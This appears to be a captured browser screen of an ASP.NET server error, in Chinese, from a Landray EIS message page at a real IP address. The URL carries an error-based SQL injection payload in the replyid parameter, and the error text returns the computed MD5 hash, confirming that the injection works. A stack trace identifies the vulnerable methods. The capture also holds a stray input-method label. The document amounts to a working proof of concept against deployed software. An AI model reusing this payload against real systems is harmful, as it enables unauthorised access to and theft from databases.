 不安全 | 112.16.8.160:8001//Message/fi_message_receiver.aspx?replyid=1%20and%201=CONVERT(VARCHAR(32),HASHBYTES(%27MD5%27,%27123%27),... 更新
“/”应用程序中的服务器错误。
在将 varchar 值 '202CB962AC59075B964B07152D234B70' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 '202CB962AC59075B964B07152D234B70' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 varchar 值 '202CB962AC59075B964B07152D234B70' 转换成数据类型 int 时失败。]
Landray.DataAccess.DataAccess.GetDataRow(String pSql) +771
Landray.EIS.Message.UI.fi_message_receiver.BindReply(String rplid) +194
Landray.EIS.Message.UI.fi_message_receiver.Page_Load(Object sender, EventArgs e) +281
System.Web.UI.Control.OnLoad(EventArgs e) +137
搜狗拼音输入
System.Web.UI.Control.LoadRecursive() +98
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +2524
版本信息: Microsoft .NET Framework 版本:2.0.50727.8000; ASP.NET 版本:2.0.50727.8001